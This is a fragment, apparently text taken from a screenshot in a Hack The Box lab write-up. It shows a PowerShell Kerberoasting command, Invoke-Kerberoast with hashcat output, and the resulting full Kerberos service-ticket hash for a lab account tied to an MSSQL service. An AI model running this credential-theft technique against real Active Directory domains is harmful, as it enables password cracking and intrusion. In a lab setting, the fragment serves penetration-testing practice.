 PS > Invoke-Kerberoast -outputformat hashcat | fl
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*mturner$htb.local$MSSQLSvc/CITRIXTEST.HTB.LOCAL:1433*$E1A688C5864A5B8525FE43E3E2BCD
6E5$1CC84619DADBA8B97A30757E81FDB63B129AAEB09F36232A6DFE816D6B746AD6758EFB116A97480FA88B41704449
D49794C72476C8FC426AC74D41FBF49ECD64CC24B96F5AF798397C27AAA21EAC1B5C30E308248BFC52D87B47870DFF43
2A0660571DBAA2C545C4DA63A0F9C31928E62B805D60FA2017F05B8FBF69778A6523255A8F698CEACE309920A1517C4A
0EA82335DE4EE51AC57BEC5458DAB89C8FF96BB8FAADC355F821CF44CDAEE5BF7C8EF37CE697F6EFC395970F7E35E84F
74882C56CA48CC4BD79E4BED8810FDFAF7BB5E26C86AE2C7A40E93260FA832123650FE1EF7B0DA83776A3F84E1456F51
6DBD8911E80E93372B7E6960171ACBC40727F1CD2336480655CE5460E5B3329C997B3D320B86F8426E041C6720F8232E
49B22322DF2F84724FF1763953B0F4E8C72681FBDDED08704089CC01D871D918FBF2ECAB4E0B130188D901BA081209AE
522180E1F34EC79F42A2EF801587D36B1F2B8F2EC1102DF2B552D921073CF46FCD5D809AF4C11C8E88429CAB8CE1A217
9BB65E3B8DD50F2A985FDB417919D9B828965EE80D6FFDDA6A21B4F912A1126C0608B2AC064B2C5C3CE9F533A2E96B6B
E52091634D786EEF91DA714503771C1CF6D542E68669CB59202A425A0CE599DAACD73F13FA5A4575EF9A7391874902AB
96368626E0DE92AFDABB7CDD04979AA0572C64492D86E6047B53B029C72256696CDB6848AAFBA30EFE8E55A80BB3256D
92559BADA1FCF7E6D3639B309203DF438947D73082B4DED50279C12670C09BB36A1943E405CE7D09D335769FA819A9B1
79C8980F13D9C2CC6D2830B94A37F9640CC745CDF00CCF74A9E5D9DCFD2AF6D9FD4F5698D6960AFD0F452EAFD7488173
751888D445258583AFFF6D37792AB53ADB8AF299D8277C2C3AD3B6771E5F9BDED85BB27B1F3B4054EE0FABD0B28A4C95
2C705C999D80E1F7D8C6E9A741B50EAA118DF84161666AF0B4F8716B569B0AA40721345A69B224CEFFB9CB5456E0B634
6DD30C53254D46FF0A33DA92A67B1985F505D8A9ECD07559218122B91FB86DA5B9325CC257A4BBFE1FDCFF45ED41663C
D52FE22F56281535A00703FDBB01769393172750E8C3E7262F33C50BBB69D26D73F9B3DE76556A0CE647124A246F0872
2D8970B0A2CE045F3ED172F7D0AEF64BC98DD4B59DABF1EAC1C5E634B52DDA3FD0C07E7550D9AF0E207EAE450218361A
F61E8ABDBF40E05756BBBA873DEFABFC4ABB8CB4D7FFBF7833021819F41D54F2E273B8A6F053A7BCE7F1FB32EA909A8B
3A4B8CF399A95F7877F52F3791D43D265F3D193A62A8EA7C690B6BAF124A1AF4B531539EA37F94BA9DDB6836D57C14EF
4E71CF2885557F507D007B2B690AA5D9DD9D64AB523B493A1D553F323343367E0CDB5F931F3C5E7828FE9D10F29350A7
SamAccountName       : mturner
DistinguishedName    : CN=Mark Turner,OU=Contractors,DC=htb,DC=local
ServicePrincipalName : MSSQLSvc/CITRIXTEST.HTB.LOCAL:1433